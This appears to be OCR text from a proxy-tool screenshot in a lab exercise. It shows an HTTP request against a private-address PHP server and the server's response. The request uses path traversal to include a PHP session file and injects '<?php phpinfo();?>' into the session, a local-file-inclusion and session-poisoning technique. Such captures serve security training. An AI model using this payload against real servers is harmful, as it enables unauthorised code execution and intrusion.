 Request
Pretty Raw Hex \n
1 GET /sess.php?file=
../../../..//var/lib/php/sessions/sess_namg8ne63vjl5h0pguusvs096o&name=
<?php%20phpinfo();?> HTTP/1.1
2 Host: 10.0.2.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=namg8ne63vjl5h0pguusvs096o
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 May 2022 04:18:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 25
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 name|s:12:"<phpinfo();>";